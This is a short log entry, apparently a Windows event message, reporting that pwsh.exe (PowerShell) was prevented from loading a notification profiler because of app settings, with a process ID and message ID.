pwsh.exe | Profiler was prevented from loading notification profiler due to app settings.
Process ID (decimal): 2756. Message ID: [0x2509].
|